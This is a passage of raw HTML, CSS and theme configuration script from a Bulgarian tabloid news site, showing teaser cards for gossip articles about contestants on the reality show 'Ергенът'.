0","mc5_el":"20","image_height":"eyJhbGwiOiI2NiIsImxhbmRzY2FwZSI6IjYwIn0=","hide_image":"","f_cat_font_line_height":"1","title_txt_hover":"#266fef","image_size":"td_485x360","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","cat_border":"#aaaaaa","show_excerpt":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","category_id":"_current_cat","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","image_margin":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_padding":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","info_space":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_144_874","tdc_css_class":"tdi_144_874","tdc_css_class_style":"tdi_144_874_rand_style"}';
block_tdi_144_874.td_column_number = "1";
block_tdi_144_874.block_type = "td_flex_block_5";
block_tdi_144_874.post_count = "1";
block_tdi_144_874.found_posts = "11799";
block_tdi_144_874.header_color = "";
block_tdi_144_874.ajax_pagination_infinite_stop = "";
block_tdi_144_874.max_num_pages = "11799";
tdBlocksArray.push(block_tdi_144_874);
</script><div class="td-block-title-wrap"></div><div id=tdi_144_874 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span><span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span></span></div><h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3><div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има...</div><div class="td-read-more"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/">Прочети още</a></div>                    </div>
                            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_145_887 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_145_887" >
<style>

/* inline tdc_css att */

.tdi_145_887{
margin-bottom:36px !important;
}

</style>
<style>
/* custom css */
.tdi_145_887 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_145_887 .entry-thumb{
					background-position: center 50%;
				}.tdi_145_887 .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_145_887 .td-image-container,
				.ie11 .tdi_145_887 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_145_887 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_145_887 .td-module-meta-info,
				.ie11 .tdi_145_887 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_145_887 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_145_887 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_145_887 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_145_887 .td-module-container:before{
					bottom: -15px;
				
					border-color: #000000;
				}.tdi_145_887 .td-post-vid-time{
					display: block;
				}.tdi_145_887 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_145_887 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_145_887 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_145_887 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_145_887 .td-read-more{
					display: none;
				}.tdi_145_887 .td-post-date,
				.tdi_145_887 .td-post-author-name span{
					display: inline-block;
				}.tdi_145_887 .entry-review-stars{
					display: inline-block;
				}.tdi_145_887 .td-icon-star,
                .tdi_145_887 .td-icon-star-empty,
                .tdi_145_887 .td-icon-star-half{
					font-size: 15px;
				}.tdi_145_887 .td-module-comments{
					display: none;
				}.tdi_145_887 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_145_887 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_145_887 .td-post-category:hover{
					color: #000000;
				}.tdi_145_887 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_145_887 .td-post-author-name a{
					color: #666666;
				}.tdi_145_887 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_145_887 .entry-title{
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_145_887 .td-editor-date,
				.tdi_145_887 .td-editor-date .td-post-author-name,
				.tdi_145_887 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_145_887 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_145_887 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_145_887 .td-module-container:before{
					bottom: -10px;
				}.tdi_145_887 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145_887 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145_887 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_145_887 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_145_887 .td-image-container{
				 	flex: 0 0 28%;
				 	width: 28%;
			    }.ie10 .tdi_145_887 .td-image-container,
				.ie11 .tdi_145_887 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_145_887 .td-module-meta-info{
					padding: 0 0 0 12px;
				}.tdi_145_887 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_145_887 .td-module-container:before{
					bottom: -10px;
				}.tdi_145_887 .td-post-author-name{
					display: none;
				}.tdi_145_887 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145_887 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145_887 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_145_887 .entry-title{
					font-family:Rubik !important;font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_145_887 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_145_887 .td-module-container:before{
					bottom: -15px;
				}.tdi_145_887 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145_887 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145_887 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_145_887 = new tdBlock();
block_tdi_145_887.id = "tdi_145_887";
block_tdi_145_887.atts = '{"modules_on_row":"","limit":"4","image_floated":"float_left","image_width":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjgifQ==","image_height":"100","meta_info_align":"","show_excerpt":"none","show_com":"none","show_btn":"none","modules_category":"above","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","modules_category_padding":"0 0 6px","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_divider":"","modules_divider_color":"#000000","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMnB4In0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjM2IiwiZGlzcGxheSI6IiJ9fQ==","f_cat_font_transform":"","f_cat_font_style":"","title_txt_hover":"#266fef","cat_txt_hover":"#000000","author_txt_hover":"#000000","author_txt":"#666666","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","offset":"1","category_id":"_current_cat","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_145_887","tdc_css_class":"tdi_145_887","tdc_css_class_style":"tdi_145_887_rand_style"}';
block_tdi_145_887.td_column_number = "1";
block_tdi_145_887.block_type = "td_flex_block_1";
block_tdi_145_887.post_count = "4";
block_tdi_145_887.found_posts = "11799";
block_tdi_145_887.header_color = "";
block_tdi_145_887.ajax_pagination_infinite_stop = "";
block_tdi_145_887.max_num_pages = "2950";
tdBlocksArray.push(block_tdi_145_887);
</script><div class="td-block-title-wrap"></div><div id=tdi_145_887 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
